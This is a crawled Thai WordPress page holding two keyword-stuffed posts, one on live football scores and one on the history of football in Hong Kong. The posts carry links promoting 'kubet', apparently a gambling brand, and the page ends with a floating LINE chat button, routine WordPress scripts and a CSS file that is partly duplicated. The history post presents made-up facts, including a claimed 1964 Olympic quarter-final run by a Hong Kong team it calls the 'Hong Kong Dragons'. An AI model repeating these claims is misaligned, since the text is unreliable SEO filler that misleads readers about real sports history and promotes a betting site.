<p>ผลบอลสดเป็นมากกว่าตัวเลข พวกเขาคือหัวใจสำคัญของกีฬา พวกเขาเชื่อมโยงแฟน ๆ ทั่วโลก ให้ข้อมูลเชิงลึกแบบเรียลไทม์ และปรับปรุงประสบการณ์ฟุตบอลโดยรวม ไม่ว่าคุณจะรับชมจากสนามกีฬา ห้องนั่งเล่น หรือสปอร์ตบาร์ ผลฟุตบอลสดจะทำให้คุณไม่พลาดและทำให้ทุกช่วงเวลาของเกมที่สวยงามน่าจดจำ ดังนั้นไม่ว่าคุณจะเฉลิมฉลองให้กับผู้ชนะในนาทีสุดท้ายหรือทนกับความอกหักจากตีเสมอในช่วงท้าย ผลฟุตบอลสดจะทำให้คุณมั่นใจได้ว่าคุณจะไปตรงนั้นในสนามจริง</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lifhanhtrinh10buocchan.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" rel="bookmark"><time class="entry-date published" datetime="2023-12-22T12:29:32+00:00">December 22, 2023</time><time class="updated" datetime="2023-12-29T08:02:12+00:00">December 29, 2023</time></a></span><span class="comments-link"><a href="https://lifhanhtrinh10buocchan.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/#respond">Leave a comment<span class="screen-reader-text"> on ความตื่นเต้นและความสำคัญของผลบอลสด ไม่พลาดทุกความเคลื่อนไหว</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-15 -->

<article id="post-13" class="post-13 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
	
	<a class="post-thumbnail" href="https://lifhanhtrinh10buocchan.com/%e0%b8%ae%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" aria-hidden="true">
		<img width="825" height="510" src="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ฮ่องกงบอล-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="การเดินทางข้ามกาลเวลาความรุ่งเรืองและวิวัฒนาการของฮ่องกงบอล" decoding="async" loading="lazy" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://lifhanhtrinh10buocchan.com/%e0%b8%ae%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="bookmark">การเดินทางข้ามกาลเวลาความรุ่งเรืองและวิวัฒนาการของฮ่องกงบอล</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><strong><a href="https://lifhanhtrinh10buocchan.com/">kubet</a></strong> การเดินทางข้ามกาลเวลาความรุ่งเรืองและวิวัฒนาการของ<strong><a href="https://lifhanhtrinh10buocchan.com/ฮ่องกงบอล/">ฮ่องกงบอล</a></strong>  ฮ่องกง เมืองที่มีชีวิตชีวาและมั่งคั่งทางวัฒนธรรม อาจไม่ใช่สถานที่แรกที่นึกถึงเมื่อนึกถึงฟุตบอล แต่มหานครที่คึกคักแห่งนี้มีประวัติศาสตร์ที่หยั่งรากลึกด้วยเกมการแข่งขันที่สวยงาม ฟุตบอลในฮ่องกงเติบโตจากจุดเริ่มต้นที่ต่ำต้อยจนกลายเป็นแหล่งแห่งความหลงใหล ความภาคภูมิใจ และจิตวิญญาณของชุมชน ในบทความนี้ เราจะพาคุณเดินทางผ่านกาลเวลาเพื่อสำรวจความรุ่งเรืองและวิวัฒนาการของฟุตบอลในฮ่องกง</p>



<h2 class="wp-block-heading">ช่วงปีแรก ๆ ของฮ่องกงบอล</h2>



<p>ฟุตบอลเปิดตัวครั้งแรกในฮ่องกงในช่วงปลายศตวรรษที่ 19 ซึ่งเป็นช่วงที่อิทธิพลของอาณานิคมอังกฤษถึงจุดสูงสุด ชาวต่างชาติและทหารชาวอังกฤษที่ประจำการอยู่ในดินแดนได้แนะนำกีฬาชนิดนี้แก่ประชาชนในท้องถิ่น การแข่งขันฟุตบอลที่บันทึกไว้ครั้งแรกในฮ่องกงเกิดขึ้นในปี พ.ศ. 2427 ถือเป็นจุดเริ่มต้นของความรักอันยาวนานและยั่งยืนกับเกมนี้</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ฮ่องกงบอล-1-1024x536.jpg" alt="" class="wp-image-25" srcset="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ฮ่องกงบอล-1-1024x536.jpg 1024w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ฮ่องกงบอล-1-300x157.jpg 300w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ฮ่องกงบอล-1-768x402.jpg 768w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ฮ่องกงบอล-1-1536x804.jpg 1536w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ฮ่องกงบอล-1-2048x1072.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">การก่อตั้งสโมสรและลีกท้องถิ่น</h2>



<p>เมื่อฟุตบอลได้รับความนิยม สโมสรท้องถิ่นก็เริ่มปรากฏให้เห็น สโมสรแรกสุดคือ South China Athletic Association (SCAA) ซึ่งก่อตั้งขึ้นในปี พ.ศ. 2447 SCAA มีบทบาทสำคัญในการพัฒนาฟุตบอลในฮ่องกง และยังคงเป็นหนึ่งในสโมสรที่ประสบความสำเร็จและมีเรื่องราวยาวนานที่สุดในภูมิภาค</p>



<p>ในปีพ.ศ. 2457 สมาคมฟุตบอลฮ่องกง (HKFA) ได้ก่อตั้งขึ้น และกลายเป็นองค์กรปกครองฟุตบอลในดินแดน การก่อตั้ง HKFA ถือเป็นก้าวสำคัญ เนื่องจากช่วยจัดระเบียบและควบคุมการแข่งขันฟุตบอล ซึ่งนำไปสู่สภาพแวดล้อมที่มีโครงสร้างและการแข่งขันมากขึ้น</p>



<h2 class="wp-block-heading">ฟุตบอลในช่วงสงครามโลกครั้งที่สองและยุคหลังสงคราม</h2>



<p>ในช่วงสงครามโลกครั้งที่ 2 ฟุตบอลในฮ่องกงเผชิญกับความท้าทายที่สำคัญเมื่อเมืองถูกยึดครองโดยกองกำลังญี่ปุ่น กิจกรรมฟุตบอลหลายอย่างต้องหยุดชะงักลงในช่วงเวลานี้ แต่ความยืดหยุ่นของกีฬาก็ฉายแววออกมาในขณะที่ผู้ชื่นชอบฟุตบอลยังคงเล่นอย่างไม่เป็นทางการต่อไป</p>



<p>หลังจากสงครามสิ้นสุดลง ฟุตบอลก็ฟื้นคืนชีพขึ้นมาอีกครั้ง โดยมีความสนใจและความหลงใหลจากผู้คนในท้องถิ่นเพิ่มมากขึ้น ยุคหลังสงครามมีการขยายตัวของลีกท้องถิ่นและการเกิดขึ้นของสโมสรใหม่ ซึ่งส่งเสริมวัฒนธรรมการแข่งขันฟุตบอล</p>



<h2 class="wp-block-heading">ความสำเร็จและความท้าทายระดับนานาชาติ</h2>



<p>ฟุตบอลทีมชาติฮ่องกงหรือที่รู้จักในชื่อ Hong Kong Dragons มีช่วงเวลาแห่งความสำเร็จในระดับนานาชาติ หนึ่งในความสำเร็จที่น่าจดจำที่สุดคือการผ่านเข้ารอบก่อนรองชนะเลิศของการแข่งขันฟุตบอลโอลิมปิกปี 1964 ที่โตเกียว อย่างไรก็ตาม ความสำเร็จในระดับนานาชาติเกิดขึ้นเป็นระยะๆ โดยมีความท้าทายต่างๆ รวมถึงการแข่งขันจากประเทศเพื่อนบ้านและทรัพยากรที่จำกัด</p>



<h2 class="wp-block-heading">ฟุตบอลสมัยใหม่ในฮ่องกง</h2>



<p>ฮ่องกงบอล ในช่วงไม่กี่ปีที่ผ่านมา ฟุตบอลในฮ่องกงมีการพัฒนาอย่างต่อเนื่อง ฮ่องกงพรีเมียร์ลีก ก่อตั้งขึ้นในปี 2014 ได้นำความเป็นมืออาชีพและความตื่นเต้นมาสู่วงการฟุตบอลท้องถิ่นในระดับใหม่ ลีกประกอบด้วยสโมสรชั้นนำที่แข่งขันกันเพื่อชิงอำนาจสูงสุดและมีโอกาสเป็นตัวแทนของฮ่องกงในการแข่งขันระดับนานาชาติ</p>



<p>นอกจากนี้ โครงการพัฒนาเยาวชนยังได้รับความโดดเด่น ด้วยความพยายามในการบ่มเพาะผู้มีความสามารถในท้องถิ่น และเปิดโอกาสให้ผู้เล่นรุ่นเยาว์ได้ก้าวไปสู่อาชีพในวงการฟุตบอล สถาบันกีฬาฮ่องกงมีบทบาทสำคัญในโครงการริเริ่มเหล่านี้</p>



<h2 class="wp-block-heading">อนาคตของฟุตบอลในฮ่องกง</h2>



<p>อนาคตของฮ่องกงบอล ดูสดใส ความทุ่มเทของผู้เล่น โค้ช และแฟนๆ ควบคู่ไปกับการพัฒนาโครงสร้างพื้นฐานและโปรแกรมระดับรากหญ้าอย่างต่อเนื่อง ถือเป็นลางดีสำหรับการเติบโตอย่างต่อเนื่องของกีฬา</p>



<p>ความพยายามในการปรับปรุงสิ่งอำนวยความสะดวกด้านฟุตบอล เพิ่มการมีส่วนร่วมในหมู่เยาวชน และเสริมสร้างความสามารถในการแข่งขันของทีมชาติ ถือเป็นองค์ประกอบสำคัญของวิสัยทัศน์สำหรับอนาคตของฟุตบอลในฮ่องกง</p>



<p>ฮ่องกงบอล ก้าวหน้าไปมากนับตั้งแต่เริ่มต้นอย่างเรียบง่ายในช่วงปลายศตวรรษที่ 19 จากอิทธิพลของอาณานิคมอังกฤษไปจนถึงการก่อตั้งสโมสรท้องถิ่น ลีก และฮ่องกงพรีเมียร์ลีก กีฬาดังกล่าวได้พัฒนาไปสู่แหล่งความภาคภูมิใจและความหลงใหลของชาวฮ่องกง</p>



<p>ฮ่องกงบอล แม้จะมีความท้าทายและความผันผวนในความสำเร็จระดับนานาชาติ แต่ความยืดหยุ่นและความมุ่งมั่นของชุมชนฟุตบอลในฮ่องกงยังคงขับเคลื่อนกีฬาไปข้างหน้า ด้วยการมุ่งเน้นไปที่การพัฒนาเยาวชนและความมุ่งมั่นสู่ความเป็นเลิศ อนาคตของฟุตบอลในฮ่องกงจึงมีคำมั่นสัญญา โดยรับประกันว่ากีฬาอันเป็นที่รักนี้จะยังคงเป็นส่วนสำคัญของโครงสร้างทางวัฒนธรรมของเมืองไปรุ่นต่อ ๆ ไป</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lifhanhtrinh10buocchan.com/%e0%b8%ae%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="bookmark"><time class="entry-date published" datetime="2023-12-22T12:24:57+00:00">December 22, 2023</time><time class="updated" datetime="2023-12-29T08:02:15+00:00">December 29, 2023</time></a></span><span class="comments-link"><a href="https://lifhanhtrinh10buocchan.com/%e0%b8%ae%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/#respond">Leave a comment<span class="screen-reader-text"> on การเดินทางข้ามกาลเวลาความรุ่งเรืองและวิวัฒนาการของฮ่องกงบอล</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-13 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a fd_name="line" class="linelineline" href="https://linku1.com/lineb" target="_blank"
    style="z-index: 99999; height: 5rem; ;position: fixed; left: 0; bottom: 0; width: 10rem">
    <img src=https://lifhanhtrinh10buocchan.com/wp-content/plugins/wp-chat-bubble-th/./img/line-green.png style="animation: shake 0.5s infinite; width: 100%">
</a>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifhanhtrinh10buocchan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifhanhtrinh10buocchan.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d575436789544ca3ab2bccf873302391","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lifhanhtrinh10buocchan.com/wp-content/plugins/wp-chat-bubble-th/css/chat-bubble.css?ver=6.9
body_size: 122
content:
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.2);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@keyframes scale {
    0% {
        transform: scale(1);
    }@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.2);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@keyframes scale {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.2);
    }

    100% {
        transform: scale(1);
    }
}
#woot-widget-bubble-icon {
    display: none !important;
}

.navigation__box {
    background-position-y: top !important;
}

.woot-elements--right:before,
.woot-elements--right:after {
    display: none !important;
}


.woot-widget-bubble.woot-elements--right {
    animation: borderFlash 1s infinite;
}


@media (min-width: 768px) {
    .linelineline {
        height: 7rem !important;
        width: 14rem !important;
    }

    .woot-widget-bubble {
        transform: translateX(0) scale(1.5) rotate(0deg) !important;
    }
}



@keyframes borderFlash {
    0% {
        border: 3px solid #fff;
    }

    50% {
        border: 3px solid #333;
    }

    100% {
        border: 3px solid #fff;
    }
}


@keyframes shake {
    0% {
        transform: translateX(0);
    }

    25% {
        transform: translateX(-5px);
    }

    50% {
        transform: translateX(0);
    }

    75% {
        transform: translateX(5px);
    }

    100% {
        transform: translateX(0);
    }
}

@keyframes scaleAnimation {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.1);
    }

    100% {
        transform: scale(1);
    }
}

.sevenm img {
    width: 65%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
    animation-name: scaleAnimation;
    animation-duration: 3s;
    animation-iteration-count: infinite;
}